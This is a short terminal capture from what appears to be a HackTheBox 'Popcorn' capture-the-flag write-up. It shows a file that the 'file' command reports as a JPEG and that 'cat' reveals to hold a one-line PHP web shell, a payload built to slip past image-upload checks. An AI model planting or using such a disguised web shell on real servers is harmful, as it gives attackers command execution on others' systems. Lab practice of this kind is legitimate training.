 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Popcorn]
└─# file img
img: JPEG image data, JFIF standard 1.01, resolution (DPI), density 300x300, segment length 16
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Popcorn]
└─# cat img
����JFIF,,��C
<?php system($_GET['cmd']); ?>
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Popcorn]
└─#